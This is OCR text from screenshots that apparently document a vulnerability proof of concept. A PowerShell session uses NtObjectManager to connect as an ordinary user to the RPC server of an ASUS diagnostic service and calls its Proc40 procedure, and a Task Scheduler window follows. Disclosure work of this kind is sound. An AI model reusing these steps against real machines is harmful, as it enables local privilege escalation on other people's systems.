 Windows PowerShell
PS C:\Users\Whatever> cd .\source\repos\sandbox-attacksurface-analysis-tools\
PS C:\Users\Whatever\source\repos\sandbox-attacksurface-analysis-tools> cd .\bin\Release\
PS C:\Users\Whatever\source\repos\sandbox-attacksurface-analysis-tools\bin\Release> import-module .\NtObjectManager.psm1
WARNING: The names of some imported commands from the module 'NtObjectManager' include unapproved verbs that might make
them less discoverable. To find the commands with unapproved verbs, run the Import-Module command again with the
Verbose parameter. For a list of approved verbs, type Get-Verb.
PS C:\Users\Whatever\source\repos\sandbox-attacksurface-analysis-tools\bin\Release> $server = get-rpcserver C:\WINDOWS\S
ystem32\DriverStore\FileRepository\asussci2.inf_amd64_d385bdc0d33d66f9\ASUSSystemDiagnosis\AsusSystemDiagnosis.exe
PS C:\Users\Whatever\source\repos\sandbox-attacksurface-analysis-tools\bin\Release> $client = get-rpcclient $server
PS C:\Users\Whatever\source\repos\sandbox-attacksurface-analysis-tools\bin\Release> $client.connect()
PS C:\Users\Whatever\source\repos\sandbox-attacksurface-analysis-tools\bin\Release> whoami
laptop-i7k8nh8e\whatever
PS C:\Users\Whatever\source\repos\sandbox-attacksurface-analysis-tools\bin\Release> $client.Proc40()
PS C:\Users\Whatever\source\repos\sandbox-attacksurface-analysis-tools\bin\Release>
Task Scheduler
File Action View Help
Task Scheduler (Local)
Task Scheduler Library
Task Scheduler Summary (Last refreshed: 1/18/2022 5:50:37 PM)
Overview of Task Scheduler
You can use Task Scheduler to create and
manage common tasks that your computer
will carry out automatically at the times you
specify. To begin, click a command in the
Action menu.
Tasks are stored in folders in the Task
Task Status
Status of tasks that have s... Last 24 hours
Summary: 0 total - 0 running, 0 succeeded, 0 stopped, ...
Actions
Task Scheduler (Local)
Connect to Another Computer...
Create Basic Task...
Create Task...
Import Task...
Display All Running Tasks
Enable All Tasks History
AT Service Account Configuration
View
Refresh
Help